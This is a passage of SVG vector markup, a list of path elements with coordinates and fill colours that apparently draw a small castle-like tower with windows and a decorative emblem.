<path d="M4.44819 16.0755C4.47643 16.0214 4.51721 15.9414 4.46545 15.8834C4.43329 15.8465 4.40505 15.8771 4.38152 15.9006C4.36245 15.8846 4.34965 15.8624 4.34534 15.8379C4.34104 15.8133 4.34552 15.7881 4.35799 15.7665C4.3672 15.7552 4.37968 15.747 4.39372 15.7431C4.40777 15.7392 4.42268 15.7397 4.43642 15.7446L4.45996 15.7555L4.47094 15.7618L4.48192 15.7681L4.47564 15.7595L4.47094 15.7461L4.46623 15.7226C4.46408 15.7054 4.46408 15.688 4.46623 15.6708L4.47251 15.6387C4.48106 15.6062 4.49908 15.577 4.52427 15.5548C4.5329 15.5461 4.54152 15.5352 4.5525 15.5352C4.57634 15.5708 4.59115 15.6117 4.59564 15.6544C4.59138 15.6957 4.58484 15.7369 4.57603 15.7775C4.61054 15.7665 4.63407 15.7493 4.67094 15.7775C4.68514 15.7881 4.69636 15.8022 4.70351 15.8184C4.71065 15.8346 4.71348 15.8524 4.71172 15.8701C4.69211 15.8591 4.68349 15.8418 4.6576 15.8418C4.64116 15.8405 4.62473 15.8445 4.61065 15.8531C4.59657 15.8616 4.58556 15.8745 4.57917 15.8897C4.54466 15.9563 4.6074 16.0089 4.63093 16.0646C4.60897 16.0599 4.5878 16.0473 4.56584 16.0426C4.56446 16.0595 4.56076 16.0761 4.55486 16.092C4.53958 16.0734 4.52788 16.0521 4.52035 16.0293C4.49827 16.0557 4.46917 16.0752 4.43642 16.0857L4.44819 16.0755Z" fill="#C1B030"/>
<path d="M4.55879 16.1013C4.54266 16.0847 4.53012 16.0649 4.52193 16.0433C4.50159 16.0675 4.47416 16.0848 4.44349 16.0927L4.43722 16.088V16.0817L4.44349 16.0731C4.46937 16.0213 4.51251 15.9437 4.4631 15.8872C4.45549 15.8794 4.44561 15.8742 4.43487 15.8723C4.41996 15.8723 4.40271 15.8896 4.38937 15.9029H4.3831C4.37277 15.8966 4.36392 15.8882 4.35715 15.8782C4.35038 15.8681 4.34585 15.8568 4.34388 15.8449C4.33702 15.8154 4.3418 15.7845 4.35722 15.7586C4.36766 15.7459 4.38183 15.7367 4.39774 15.7325C4.41364 15.7283 4.43047 15.7292 4.44585 15.735L4.46938 15.746H4.47408L4.46938 15.7201C4.4672 15.7022 4.4672 15.684 4.46938 15.666L4.47565 15.6339C4.4849 15.5998 4.50367 15.569 4.52976 15.5452L4.53447 15.5405C4.54178 15.5323 4.5518 15.527 4.56271 15.5256H4.56898L4.57761 15.5452C4.59796 15.5761 4.60986 15.6118 4.61212 15.6488C4.61065 15.6752 4.60698 15.7014 4.60114 15.7272L4.59251 15.7617L4.60114 15.757C4.61423 15.7521 4.62798 15.7492 4.64193 15.7484C4.65756 15.7484 4.67273 15.7537 4.68506 15.7633C4.69999 15.775 4.71174 15.7902 4.71928 15.8076C4.72681 15.825 4.72988 15.844 4.7282 15.8629L4.72349 15.8692H4.71722L4.69996 15.8558C4.696 15.8512 4.69107 15.8474 4.68552 15.8449C4.67997 15.8423 4.67392 15.8409 4.66781 15.8409C4.65266 15.8402 4.63764 15.8439 4.62455 15.8516C4.61147 15.8592 4.60088 15.8705 4.59408 15.8841C4.57055 15.9296 4.59408 15.9625 4.61761 16.0049C4.62859 16.0221 4.63722 16.037 4.64585 16.0543V16.0605H4.63957L4.60506 16.0496L4.5831 16.0409L4.57683 16.0692L4.5729 16.0841L4.5682 16.0888L4.55879 16.1013ZM4.52428 16.0229H4.52898C4.53652 16.0418 4.54598 16.06 4.55722 16.077V16.0754C4.56133 16.0652 4.56345 16.0543 4.56349 16.0433V16.037H4.56977L4.60192 16.048L4.61918 16.0543L4.59957 16.0221C4.5829 16.0041 4.57163 15.9817 4.56705 15.9576C4.56247 15.9335 4.56477 15.9085 4.57369 15.8856C4.58202 15.8695 4.59478 15.856 4.61047 15.8469C4.62617 15.8377 4.64415 15.8332 4.66232 15.8339C4.67708 15.8363 4.69075 15.8431 4.70153 15.8535L4.70781 15.8582C4.70763 15.843 4.70401 15.828 4.69722 15.8145C4.69042 15.8009 4.68063 15.789 4.66859 15.7798C4.65905 15.7713 4.64681 15.7666 4.63408 15.7664C4.62143 15.7674 4.60901 15.7704 4.59722 15.775L4.57996 15.7813H4.57369V15.7766L4.58231 15.7288C4.58841 15.703 4.59208 15.6768 4.59329 15.6503C4.59153 15.6156 4.58042 15.582 4.56114 15.5531L4.55487 15.5382L4.53761 15.5515L4.53291 15.5562C4.50971 15.5775 4.49264 15.6046 4.48349 15.6347L4.47722 15.6652C4.47508 15.6816 4.47508 15.6983 4.47722 15.7147L4.48114 15.7382L4.48584 15.7468L4.49212 15.7578L4.48349 15.7641L4.47251 15.7578L4.46153 15.7492L4.43957 15.7405L4.41604 15.7358C4.40652 15.7355 4.39704 15.7374 4.38843 15.7415C4.37982 15.7456 4.37234 15.7517 4.36663 15.7594C4.3594 15.7709 4.35468 15.7839 4.35279 15.7974C4.3509 15.8109 4.35187 15.8247 4.35565 15.8378C4.35665 15.847 4.35971 15.8559 4.3646 15.8637C4.36949 15.8716 4.37608 15.8783 4.38388 15.8833C4.39879 15.8684 4.41604 15.8511 4.43565 15.8511C4.44287 15.8514 4.44992 15.8534 4.4563 15.8568C4.46267 15.8602 4.46821 15.8649 4.47251 15.8707C4.52663 15.9311 4.48742 16.0111 4.45761 16.0676C4.47786 16.0572 4.49616 16.0434 4.51173 16.0268L4.52036 16.0158L4.52428 16.0229Z" fill="#231F20"/>
<path d="M4.64859 15.928H4.41016V15.9907H4.64859V15.928Z" fill="#231F20"/>
<path d="M4.64879 15.9969H4.4135L4.40723 15.9907V15.9279L4.4135 15.9216H4.64879L4.65507 15.9279V15.9907L4.64879 15.9969ZM4.41742 15.9836H4.64252V15.9334H4.41742V15.9836Z" fill="#231F20"/>
<path d="M3.83735 14.7805V14.0879H3.9252V13.7248H3.7801V13.717H3.76442V13.6064H3.83579V13.4276H3.75736V13.4754H3.69854V13.4276H3.61618V13.4754H3.57147V13.4276H3.49304V13.6064H3.56285V13.717H3.52442V13.7248H3.44598V13.717H3.41932V13.3397H3.49069V13.1609H3.41226V13.2087H3.35422V13.1609H3.27108V13.2087H3.22637V13.1609H3.14794V13.3397H3.21775V13.717H3.1903V13.7248H3.11187V13.717H3.0852V13.6064H3.15657V13.4276H3.07814V13.4754H3.01932V13.4276H2.93618V13.4754H2.89147V13.4276H2.81304V13.6064H2.88285V13.717H2.85618V13.7248H2.71343V14.0879H2.81226V14.7797H2.62402V15.1546H3.09853V15.1617H3.55187V15.1546H3.99971V14.7797L3.83735 14.7805Z" fill="#231F20"/>
<path d="M2.94043 14.3029V14.5194H3.14592V14.3029C3.14592 14.2896 3.1433 14.2764 3.13822 14.2642C3.13313 14.2519 3.12568 14.2407 3.11629 14.2313C3.10689 14.2219 3.09574 14.2145 3.08346 14.2094C3.07119 14.2043 3.05803 14.2017 3.04475 14.2017C3.0312 14.2013 3.0177 14.2036 3.00506 14.2085C2.99242 14.2134 2.98089 14.2208 2.97116 14.2302C2.96143 14.2396 2.9537 14.2509 2.94842 14.2634C2.94314 14.2759 2.94042 14.2893 2.94043 14.3029Z" fill="#4553A3"/>
<path d="M3.62695 14.2017C3.60039 14.2021 3.57506 14.2129 3.55642 14.2319C3.53778 14.2508 3.52734 14.2763 3.52734 14.3029V14.5193H3.73048V14.3029C3.73048 14.2894 3.72779 14.276 3.72256 14.2636C3.71733 14.2512 3.70967 14.2399 3.70002 14.2305C3.69037 14.2211 3.67894 14.2136 3.66639 14.2087C3.65384 14.2038 3.64043 14.2014 3.62695 14.2017Z" fill="#4553A3"/>
<path d="M3.47371 14.9531C3.47019 14.9188 3.45449 14.8869 3.42945 14.8632C3.40442 14.8394 3.3717 14.8254 3.33724 14.8237C3.30314 14.8258 3.27091 14.84 3.24632 14.8637C3.22174 14.8874 3.20642 14.9191 3.20312 14.9531V15.1414H3.47528L3.47371 14.9531Z" fill="#4553A3"/>
<path d="M3.23623 13.2159H3.22447V13.1672H3.16016V13.2292H3.23859L3.23623 13.2159Z" fill="#C1B030"/>
<path d="M3.39921 13.2159H3.35372V13.1672H3.28392V13.2151H3.25098V13.2284H3.39999L3.39921 13.2159Z" fill="#C1B030"/>
<path d="M3.49073 13.1672H3.42563V13.2151H3.41309V13.2284H3.49152L3.49073 13.1672Z" fill="#C1B030"/>
<path d="M3.23623 13.2417H3.16016V13.3052H3.23623V13.2417Z" fill="#C1B030"/>
<path d="M3.39902 13.2417H3.25V13.3052H3.39902V13.2417Z" fill="#C1B030"/>
<path d="M3.48976 13.2417H3.41211V13.3052H3.48976V13.2417Z" fill="#C1B030"/>
<path d="M3.23036 13.3821H3.23663V13.3186H3.1582V13.3335H3.22801L3.23036 13.3821Z" fill="#C1B030"/>
<path d="M3.39902 13.3186H3.25V13.3821H3.39902V13.3186Z" fill="#C1B030"/>
<path d="M3.41916 13.3335H3.49054V13.3193H3.41211V13.3829H3.41916V13.3335Z" fill="#C1B030"/>
<path d="M2.89615 13.4338H2.83105V13.4589H2.89615V13.4338Z" fill="#C1B030"/>
<path d="M3.02293 13.4338H2.95312V13.4589H3.02293V13.4338Z" fill="#C1B030"/>
<path d="M3.23674 13.3955H3.23047V13.459H3.23674V13.3955Z" fill="#C1B030"/>
<path d="M3.1608 13.4338H3.0957V13.4589H3.1608V13.4338Z" fill="#C1B030"/>
<path d="M3.39902 13.3955H3.25V13.459H3.39902V13.3955Z" fill="#C1B030"/>
<path d="M3.41917 13.3955H3.41211V13.459H3.41917V13.3955Z" fill="#C1B030"/>
<path d="M3.56058 13.4338H3.50098V13.4589H3.56058V13.4338Z" fill="#C1B030"/>
<path d="M3.69285 13.4338H3.62305V13.4589H3.69285V13.4338Z" fill="#C1B030"/>
<path d="M3.83072 13.4338H3.76562V13.4589H3.83072V13.4338Z" fill="#C1B030"/>
<path d="M2.89615 13.4724H2.83105V13.5359H2.90949V13.4818H2.89302L2.89615 13.4724Z" fill="#C1B030"/>
<path d="M3.02401 13.4724H2.95421V13.4818H2.92676V13.5359H3.07577V13.4818H3.02401V13.4724Z" fill="#C1B030"/>
<path d="M3.16103 13.4724H3.09593V13.4818H3.08887V13.5359H3.16181L3.16103 13.4724Z" fill="#C1B030"/>
<path d="M3.23674 13.4724H3.23047V13.5359H3.23674V13.4724Z" fill="#C1B030"/>
<path d="M3.39902 13.4724H3.25V13.5359H3.39902V13.4724Z" fill="#C1B030"/>
<path d="M3.41917 13.4724H3.41211V13.5359H3.41917V13.4724Z" fill="#C1B030"/>
<path d="M3.56058 13.4724H3.50098V13.5359H3.56058V13.4724Z" fill="#C1B030"/>
<path d="M3.72246 13.4818H3.69343V13.4724H3.62363V13.4818H3.57422V13.5359H3.72324L3.72246 13.4818Z" fill="#C1B030"/>
<path d="M3.83102 13.4724H3.76828V13.4818H3.73926V13.5359H3.83416L3.83102 13.4724Z" fill="#C1B030"/>
<path d="M2.83105 13.5995H2.90086V13.6128H2.91263V13.5493H2.8342L2.83105 13.5995Z" fill="#C1B030"/>
<path d="M3.0748 13.5493H2.92578V13.6128H3.0748V13.5493Z" fill="#C1B030"/>
<path d="M3.23674 13.5493H3.23047V13.6128H3.23674V13.5493Z" fill="#C1B030"/>
<path d="M3.16083 13.5493H3.08789V13.6128V13.5995H3.15927L3.16083 13.5493Z" fill="#C1B030"/>
<path d="M3.39902 13.5493H3.25V13.6128H3.39902V13.5493Z" fill="#C1B030"/>
<path d="M3.41917 13.5493H3.41211V13.6128H3.41917V13.5493Z" fill="#C1B030"/>
<path d="M3.56058 13.5493H3.50098V13.5995H3.56058V13.5493Z" fill="#C1B030"/>
<path d="M3.72324 13.5493H3.57422V13.6128H3.72324V13.5493Z" fill="#C1B030"/>
<path d="M3.75986 13.5995H3.83123V13.5493H3.73633V13.6128H3.75986V13.5995Z" fill="#C1B030"/>
<path d="M2.91216 13.626H2.90039V13.6895H2.91216V13.626Z" fill="#C1B030"/>
<path d="M3.0748 13.626H2.92578V13.6895H3.0748V13.626Z" fill="#C1B030"/>
<path d="M3.23674 13.626H3.23047V13.6895H3.23674V13.626Z" fill="#C1B030"/>
<path d="M3.08946 13.626H3.08789V13.6895H3.08946V13.626Z" fill="#C1B030"/>
<path d="M3.39902 13.626H3.25V13.6895H3.39902V13.626Z" fill="#C1B030"/>
<path d="M3.41917 13.626H3.41211V13.6895H3.41917V13.626Z" fill="#C1B030"/>
<path d="M3.72324 13.626H3.57422V13.6895H3.72324V13.626Z" fill="#C1B030"/>
<path d="M3.75986 13.626H3.73633V13.6895H3.75986V13.626Z" fill="#C1B030"/>
<path d="M3.44318 13.7312L3.43848 13.7673H3.53808L3.53337 13.7312H3.44318Z" fill="#C1B030"/>
<path d="M3.41917 13.7036H3.41211V13.724H3.41917V13.7036Z" fill="#C1B030"/>
<path d="M3.72324 13.7036H3.57422V13.724H3.72324V13.7036Z" fill="#C1B030"/>
<path d="M3.75986 13.7036H3.73633V13.724H3.75986V13.7036Z" fill="#C1B030"/>
<path d="M3.88423 13.7312H3.77051V13.7673H3.88423V13.7312Z" fill="#C1B030"/>
<path d="M3.91785 13.7312H3.89746V13.7673H3.91785V13.7312Z" fill="#C1B030"/>
<path d="M3.43851 13.7805L3.43066 13.844H3.54988L3.54204 13.7805H3.43851Z" fill="#C1B030"/>
<path d="M3.88505 13.7798H3.7627V13.8441H3.88505V13.7798Z" fill="#C1B030"/>
<path d="M3.91785 13.7805H3.89746V13.844H3.91785V13.7805Z" fill="#C1B030"/>
<path d="M3.42679 13.8574L3.41895 13.921H3.55855L3.55071 13.8574H3.42679Z" fill="#C1B030"/>
<path d="M3.88469 13.8574H3.75293V13.921H3.88469V13.8574Z" fill="#C1B030"/>
<path d="M3.91785 13.8574H3.89746V13.921H3.91785V13.8574Z" fill="#C1B030"/>
<path d="M3.5617 13.9382H3.41895V13.9571V14.0018H3.56797L3.5617 13.9382Z" fill="#C1B030"/>
<path d="M3.72324 13.9524H3.57422V13.9971H3.72324V13.9524Z" fill="#C1B030"/>
<path d="M3.74495 13.9531H3.73633V13.9979H3.88534V13.9343H3.74731L3.74495 13.9531Z" fill="#C1B030"/>
<path d="M3.91785 13.9343H3.89746V13.9979H3.91785V13.9343Z" fill="#C1B030"/>
<path d="M3.56113 14.0112H3.41211V14.0748H3.56113V14.0112Z" fill="#C1B030"/>
<path d="M3.72324 14.0112H3.57422V14.0748H3.72324V14.0112Z" fill="#C1B030"/>
<path d="M3.88535 14.0112H3.73633V14.0748H3.88535V14.0112Z" fill="#C1B030"/>
<path d="M3.91785 14.0112H3.89746V14.0748H3.91785V14.0112Z" fill="#C1B030"/>
<path d="M3.56113 14.0881H3.41211V14.1517H3.56113V14.0881Z" fill="#C1B030"/>
<path d="M3.72324 14.0881H3.57422V14.1517H3.72324V14.0881Z" fill="#C1B030"/>
<path d="M3.83123 14.0881H3.73633V14.1517H3.83123V14.0881Z" fill="#C1B030"/>
<path d="M3.56113 14.1648H3.41211V14.2275H3.53995L3.56191 14.2079L3.56113 14.1648Z" fill="#C1B030"/>
<path d="M3.57364 14.2017C3.58951 14.193 3.60731 14.1884 3.62541 14.1883C3.64213 14.1881 3.65869 14.1915 3.67398 14.1983C3.68927 14.2051 3.70293 14.215 3.71403 14.2275H3.72031V14.1648H3.57129L3.57364 14.2017Z" fill="#C1B030"/>
<path d="M3.83123 14.1648H3.73633V14.2283H3.83123V14.1648Z" fill="#C1B030"/>
<path d="M3.51309 14.3028C3.51289 14.2814 3.51888 14.2605 3.53035 14.2424H3.41113V14.3052H3.51231L3.51309 14.3028Z" fill="#C1B030"/>
<path d="M3.83025 14.2424H3.73535V14.2644L3.74162 14.3036H3.83025V14.2424Z" fill="#C1B030"/>
<path d="M3.5125 14.3186H3.41211V14.3821H3.5125V14.3186Z" fill="#C1B030"/>
<path d="M3.83003 14.3186H3.74219V14.3821H3.83003V14.3186Z" fill="#C1B030"/>
<path d="M3.5125 14.3955H3.41211V14.459H3.5125V14.3955Z" fill="#C1B030"/>
<path d="M3.83003 14.3955H3.74219V14.459H3.83003V14.3955Z" fill="#C1B030"/>
<path d="M3.56211 14.5335H3.51348V14.4731H3.41309V14.5398H3.56211V14.5335Z" fill="#C1B030"/>
<path d="M3.72324 14.5327H3.57422V14.5359H3.72324V14.5327Z" fill="#C1B030"/>
<path d="M3.83123 14.4724H3.74338V14.5328H3.73633H3.83123V14.4724Z" fill="#C1B030"/>
<path d="M3.56113 14.5493H3.41211V14.6128H3.56113V14.5493Z" fill="#C1B030"/>
<path d="M3.72324 14.5493H3.57422V14.6128H3.72324V14.5493Z" fill="#C1B030"/>
<path d="M3.83123 14.5493H3.73633V14.6128H3.83123V14.5493Z" fill="#C1B030"/>
<path d="M3.56113 14.626H3.41211V14.6895H3.56113V14.626Z" fill="#C1B030"/>
<path d="M3.72324 14.626H3.57422V14.6895H3.72324V14.626Z" fill="#C1B030"/>
<path d="M3.83123 14.626H3.73633V14.6895H3.83123V14.626Z" fill="#C1B030"/>
<path d="M3.72324 14.7029H3.57422V14.7664H3.72324V14.7029Z" fill="#C1B030"/>
<path d="M3.83123 14.7029H3.73633V14.7664H3.83123V14.7029Z" fill="#C1B030"/>
<path d="M3.72324 14.7798H3.57422V14.8433H3.72324V14.7798Z" fill="#C1B030"/>
<path d="M3.83123 14.7798H3.73633V14.8433H3.88534V14.7868H3.83123V14.7798Z" fill="#C1B030"/>
<path d="M4.00491 14.7869H3.89746V14.8433H4.00491V14.7869Z" fill="#C1B030"/>
<path d="M3.72324 14.8567H3.57422V14.9202H3.72324V14.8567Z" fill="#C1B030"/>
<path d="M3.88535 14.8567H3.73633V14.9202H3.88535V14.8567Z" fill="#C1B030"/>
<path d="M4.00491 14.8567H3.89746V14.9202H4.00491V14.8567Z" fill="#C1B030"/>
<path d="M3.72324 14.9336H3.57422V14.9971H3.72324V14.9336Z" fill="#C1B030"/>
<path d="M3.88535 14.9336H3.73633V14.9971H3.88535V14.9336Z" fill="#C1B030"/>
<path d="M4.00491 14.9336H3.89746V14.9971H4.00491V14.9336Z" fill="#C1B030"/>
<path d="M3.56173 15.0103H3.55859V15.0738H3.56173V15.0103Z" fill="#C1B030"/>
<path d="M3.72324 15.0103H3.57422V15.0738H3.72324V15.0103Z" fill="#C1B030"/>
<path d="M3.88535 15.0103H3.73633V15.0738H3.88535V15.0103Z" fill="#C1B030"/>
<path d="M4.00491 15.0103H3.89746V15.0738H4.00491V15.0103Z" fill="#C1B030"/>
<path d="M3.57422 15.0881V15.1493H3.72324V15.0881H3.57422Z" fill="#C1B030"/>
<path d="M3.73633 15.0881V15.1493H3.88534V15.0881H3.73633Z" fill="#C1B030"/>
<path d="M3.89746 15.0881V15.1493H4.00491V15.0881H3.89746Z" fill="#C1B030"/>
<path d="M3.2659 14.703H3.26119L3.2659 14.7399V14.7532C3.24878 14.7605 3.23269 14.77 3.21805 14.7815L3.20707 14.7728L3.19845 14.7642L3.17649 14.7493H3.17257L3.15923 14.7626L3.1459 14.7775L3.12629 14.8034L3.12159 14.8081L3.10668 14.8403L3.10041 14.8536L3.0957 14.8685V14.8732L3.12394 14.8866L3.13727 14.8928C3.13129 14.9072 3.12835 14.9227 3.12864 14.9383V15.1391H3.18669V14.9509L3.19139 14.9187L3.19767 14.9054L3.11374 14.8662C3.11883 14.8488 3.12622 14.8322 3.13571 14.8168L3.14041 14.8105C3.15107 14.7934 3.1643 14.778 3.17963 14.765L3.25806 14.8301L3.27139 14.8238L3.28473 14.8175L3.27139 14.7117L3.3059 14.703V14.6897L3.2659 14.703Z" fill="#C1B030"/>
<path d="M3.5717 14.8714L3.56308 14.8432V14.8385V14.7805H3.52622L3.51288 14.7656H3.5623V14.7028H3.41563H3.40935H3.40073C3.383 14.6986 3.36483 14.6965 3.34661 14.6965H3.31445V14.7099H3.34661C3.36483 14.7099 3.38298 14.7121 3.40073 14.7161L3.38739 14.8244L3.40073 14.8307L3.41406 14.8369L3.49249 14.7718C3.50883 14.7843 3.52267 14.7997 3.53328 14.8173V14.8236C3.54324 14.839 3.55115 14.8556 3.5568 14.873L3.47837 14.9122L3.48308 14.9232L3.48935 14.9577V15.1459H3.54739V14.9452C3.54646 14.9289 3.54356 14.9129 3.53876 14.8973L3.54974 14.8926L3.55837 14.9248H3.56308V14.8856L3.57641 14.8793L3.5717 14.8714ZM3.46347 14.7718L3.45249 14.7805C3.43859 14.7698 3.42329 14.7611 3.407 14.7546V14.7412L3.41171 14.7107V14.7428L3.45485 14.7648H3.4721L3.46347 14.7718Z" fill="#C1B030"/>
<path d="M3.24406 13.9397H3.40092L3.4268 13.7366H3.21582L3.24406 13.9397Z" fill="#C1B030"/>
<path d="M3.54785 13.7366L3.57374 13.9397H3.7306L3.75727 13.7366H3.54785Z" fill="#C1B030"/>
<path d="M2.89615 13.459H2.83105V13.4723H2.89615V13.459Z" fill="#231F20"/>
<path d="M3.02293 13.459H2.95312V13.4723H3.02293V13.459Z" fill="#231F20"/>
<path d="M3.1608 13.459H3.0957V13.4723H3.1608V13.459Z" fill="#231F20"/>
<path d="M3.69285 13.459H3.62305V13.4723H3.69285V13.459Z" fill="#231F20"/>
<path d="M3.82975 13.459H3.76465V13.4723H3.82975V13.459Z" fill="#231F20"/>
<path d="M4.00512 14.8558V14.8425H3.89689V14.786H3.88356V14.8425H3.73454V14.7797H3.82944V14.7648H3.73454V14.7021H3.82944V14.6888H3.73454V14.6237H3.82944V14.6103H3.73454V14.5476H3.82944V14.5343H3.73454V14.5295H3.74081V14.4692H3.82944V14.4558H3.74081V14.3931H3.82944V14.3797H3.74081V14.3146H3.82944V14.3013H3.74081L3.73454 14.2621V14.2401H3.82944V14.2252H3.73454V14.1625H3.82944V14.1492H3.73454V14.0841H3.82944V14.0778H3.91806V14.0715H3.8961V14.0088H3.91806V13.9978H3.8961V13.9327H3.91806V13.9193H3.8961V13.8566H3.91806V13.8433H3.8961V13.7782H3.91806V13.7648H3.8961V13.728H3.88277V13.7648H3.76591L3.77062 13.728V13.7217H3.7314V13.6997H3.75493V13.6864H3.7314V13.6237H3.75493V13.6135H3.7314V13.5484H3.8263V13.535H3.7314V13.4809H3.71807V13.535H3.56905V13.4809H3.56042V13.4331H3.55571V13.459H3.49768V13.4723H3.55571V13.535H3.49768V13.5484H3.55571V13.6001H3.56669V13.7233H3.52748V13.7295L3.53218 13.7664H3.43258L3.43728 13.7295V13.7233H3.40512V13.7013H3.4114V13.688H3.40512V13.6252H3.4114V13.6135H3.40512V13.5484H3.4114V13.535H3.40512V13.4723H3.4114V13.459H3.40512V13.3939H3.4114V13.3805H3.40512V13.3178H3.48355V13.3029H3.40512V13.2401H3.48355V13.2292H3.40512V13.2158H3.39179V13.2292H3.24277V13.2158H3.22944V13.2292H3.15101V13.2425H3.22944V13.3052H3.15101V13.3201H3.22944V13.3829H3.22787V13.3962H3.23415V13.4613H3.22787V13.4746H3.23415V13.5374H3.22787V13.5507H3.23415V13.6158H3.22787V13.6292H3.23415V13.6919H3.22787V13.7264H3.20199V13.7327H3.11336V13.7233H3.08748V13.6888V13.626V13.6135V13.5484H3.1612V13.535H3.08748V13.4809H3.07101V13.535H2.92199V13.4809H2.91414V13.535H2.83571V13.5484H2.91414V13.6135H2.90316V13.6268H2.91414V13.6895H2.90316V13.7241H2.87728V13.7303H2.73454V14.0801H2.83179V14.786H2.64355V15.1468H3.11885V15.1507H3.55963H3.57297V15.0903H3.72199V15.1507H3.73532V15.0903H3.88434V15.1507H3.89767V15.0903H4.00591V15.0723H3.89767V15.0095H4.00591V14.9939H3.89767V14.9311H4.00591V14.9178H3.89767V14.8527L4.00512 14.8558ZM3.57297 14.9343H3.72199V14.997H3.57297V14.9343ZM3.57297 14.9209V14.8558H3.72199V14.9209H3.57297ZM3.57297 14.8425V14.7797H3.72199V14.8425H3.57297ZM3.55963 13.9327V13.9978H3.41062V13.9523H3.41532V13.9327H3.55963ZM3.41925 13.9193L3.42552 13.8566H3.54865L3.55728 13.9193H3.41925ZM3.72199 13.9978H3.57297V13.9523H3.72199V13.9978ZM3.55963 14.5358H3.41062V14.4707H3.51179V14.5311H3.55963V14.5358ZM3.0412 14.2009C3.06804 14.2009 3.09377 14.2116 3.11275 14.2306C3.13172 14.2495 3.14238 14.2753 3.14238 14.3021V14.5186H2.93689V14.3021C2.93688 14.2885 2.93962 14.275 2.94495 14.2624C2.95028 14.2499 2.95808 14.2386 2.9679 14.2291C2.97771 14.2197 2.98933 14.2123 3.00206 14.2075C3.0148 14.2026 3.02759 14.2004 3.0412 14.2009ZM3.41062 14.3954H3.51179V14.4582H3.41062V14.3954ZM3.41062 14.3821V14.317H3.51179V14.3821H3.41062ZM3.41062 14.3037V14.2409H3.52983C3.51837 14.259 3.51237 14.2799 3.51258 14.3013L3.41062 14.3037ZM3.41062 14.5476H3.55963V14.6103H3.41062V14.5476ZM3.52512 14.517V14.3005C3.52512 14.274 3.53557 14.2485 3.55421 14.2295C3.57284 14.2106 3.59817 14.1998 3.62473 14.1993C3.63802 14.1993 3.65118 14.202 3.66345 14.2071C3.67573 14.2121 3.68688 14.2196 3.69627 14.229C3.70567 14.2384 3.71313 14.2495 3.71821 14.2618C3.72329 14.2741 3.72591 14.2872 3.72591 14.3005V14.517H3.52512ZM3.53846 14.2252H3.41062V14.1625H3.55963V14.2095L3.53846 14.2252ZM3.41062 14.1468V14.0817H3.55963V14.1468H3.41062ZM3.41062 14.0684V14.0056H3.55963V14.0684H3.41062ZM3.57297 14.0056H3.72199V14.0684H3.57297V14.0056ZM3.41062 14.619H3.55963V14.6841H3.41062V14.619ZM3.57297 14.7593V14.6966H3.72199V14.7593H3.57297ZM3.57297 14.6809V14.6158H3.72199V14.6809H3.57297ZM3.57297 14.6025V14.5397H3.72199V14.6025H3.57297ZM3.72199 14.5241H3.57297V14.5194H3.72199V14.5241ZM3.71571 14.215C3.70461 14.2025 3.69095 14.1926 3.67566 14.1858C3.66037 14.179 3.64381 14.1756 3.62709 14.1758C3.60899 14.1759 3.59119 14.1805 3.57532 14.1892V14.1523H3.72434V14.215H3.71571ZM3.57297 14.1366V14.0715H3.72199V14.1366H3.57297ZM3.73532 14.0582V13.9954H3.88434V14.0582H3.73532ZM3.73532 13.9797V13.9343H3.74395V13.9146H3.88199V13.9797H3.73532ZM3.74866 13.9013L3.75728 13.8386H3.88512V13.9013H3.74866ZM3.76591 13.7609H3.88512V13.826H3.75964L3.76591 13.7609ZM3.57375 13.5295H3.72277V13.5946H3.57375V13.5295ZM3.57375 13.608H3.72277V13.6707H3.57375V13.608ZM3.57375 13.6864H3.72277V13.7084H3.57375V13.6864ZM3.75964 13.7209L3.73375 13.9241H3.57689L3.54708 13.739L3.75964 13.7209ZM3.5416 13.7641L3.55023 13.8292H3.42944L3.43806 13.7641H3.5416ZM3.24983 13.226H3.39885V13.2888H3.24983V13.226ZM3.24983 13.3044H3.39885V13.3672H3.24983V13.3044ZM3.24983 13.3829H3.39885V13.448H3.24983V13.3829ZM3.24983 13.4613H3.39885V13.5241H3.24983V13.4613ZM3.24983 13.5397H3.39885V13.6048H3.24983V13.5397ZM3.24983 13.6182H3.39885V13.6809H3.24983V13.6182ZM3.43101 13.7288L3.40277 13.9319H3.24591L3.21924 13.739L3.43101 13.7288ZM2.92512 13.5405H3.07415V13.6056H2.92512V13.5405ZM2.92512 13.619H3.07415V13.6817H2.92512V13.619ZM3.20199 14.946C3.20529 14.912 3.2206 14.8803 3.24519 14.8566C3.26977 14.8329 3.30201 14.8187 3.33611 14.8166C3.37057 14.8183 3.40328 14.8323 3.42832 14.856C3.45335 14.8798 3.46905 14.9117 3.47257 14.946V15.1343H3.20042L3.20199 14.946ZM3.54787 14.8809L3.53689 14.8856C3.54168 14.9012 3.54458 14.9172 3.54552 14.9335V15.1343H3.48748V14.946L3.4812 14.9115L3.4765 14.9005L3.55493 14.8613C3.54927 14.8439 3.54136 14.8273 3.5314 14.8119V14.8056C3.52079 14.788 3.50695 14.7726 3.49061 14.7601L3.41218 14.8252L3.39885 14.819L3.38551 14.8127L3.39885 14.7044C3.3811 14.7004 3.36295 14.6982 3.34473 14.6982H3.33846C3.318 14.6979 3.29762 14.7008 3.27807 14.7068L3.2914 14.8127L3.27807 14.819L3.26473 14.8252L3.1863 14.7601C3.17097 14.7732 3.15775 14.7885 3.14709 14.8056L3.14238 14.8119C3.13289 14.8273 3.1255 14.8439 3.12042 14.8613L3.20434 14.9005L3.19807 14.9139L3.19336 14.946V15.1343H3.13532V14.9335C3.13503 14.9179 3.13796 14.9024 3.14395 14.888L3.13062 14.8817L3.10238 14.8684V14.8637L3.10709 14.8488L3.11336 14.8354L3.12826 14.8033L3.13297 14.7986L3.15258 14.7727L3.16591 14.7578L3.17925 14.7444H3.18317L3.20513 14.7593L3.21375 14.768L3.22474 14.7766C3.23937 14.7651 3.25546 14.7556 3.27258 14.7484V14.735L3.26787 14.6982H3.27258C3.29557 14.6905 3.31971 14.6868 3.34395 14.6872H3.35022C3.36845 14.6871 3.38661 14.6892 3.40434 14.6935H3.41297H3.41925H3.56591V14.7562H3.51649L3.52983 14.7711H3.56669V14.837V14.8417L3.57532 14.8699V14.8746L3.56199 14.8809V14.9201H3.55728L3.54787 14.8809ZM3.55885 15.0668V15.0095V15.0723V15.0668ZM3.57375 15.0668V15.0095H3.72277V15.0723L3.57375 15.0668ZM3.73611 15.0668V15.0095H3.88512V15.0723L3.73611 15.0668ZM3.73611 14.9884V14.9256H3.88512V14.9884H3.73611ZM3.73611 14.9099V14.8448H3.88512V14.9099H3.73611Z" fill="#231F20"/>
<path d="M3.41095 14.7436V14.7114L3.40625 14.742V14.7553C3.42254 14.7618 3.43784 14.7705 3.45174 14.7812L3.46272 14.7726L3.47135 14.7663H3.45409L3.41095 14.7436Z" fill="#231F20"/>
